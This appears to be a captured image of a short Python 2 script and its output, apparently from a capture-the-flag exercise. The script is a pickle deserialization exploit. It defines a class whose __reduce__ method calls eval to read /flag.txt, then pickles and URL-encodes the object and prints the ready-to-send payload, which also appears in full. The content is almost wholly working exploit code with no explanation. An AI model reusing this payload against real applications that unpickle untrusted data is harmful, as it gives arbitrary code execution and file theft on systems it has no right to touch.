 1 #!/usr/bin/python
2 # -*- coding: utf-8 -*-
3 import pickle
4 import urllib
5 import os
6 class payload(object):
7     def __reduce__(self):
8         return (eval, ("open('/flag.txt').read()",))
9
10 p = pickle.dumps(payload())
11 p = urllib.quote(p)
12 print p
13
c__builtin__%0Aeval%0Ap0%0A%28S%22open
%28%27/flag.txt%27%29.read%28%29
%22%0Ap1%0Atp2%0ARp3%0A.